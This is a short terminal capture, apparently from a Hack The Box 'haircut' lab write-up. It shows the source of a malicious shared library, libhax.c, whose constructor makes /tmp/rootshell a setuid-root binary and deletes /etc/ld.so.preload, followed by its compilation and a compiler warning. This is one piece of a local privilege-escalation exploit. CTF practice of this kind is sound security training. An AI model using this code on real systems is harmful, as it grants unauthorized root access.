 kali@kali:~/hackthebox/haircut$ cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
kali@kali:~/hackthebox/haircut$ gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~